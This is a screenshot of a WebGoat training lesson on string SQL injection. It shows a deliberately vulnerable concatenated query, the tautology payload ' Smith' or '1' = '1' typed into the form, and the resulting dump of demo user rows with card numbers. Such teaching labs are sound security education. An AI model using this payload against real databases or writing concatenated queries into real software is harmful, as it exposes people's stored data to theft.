 WEBGOAT
SQL Injection (intro)
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String
SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,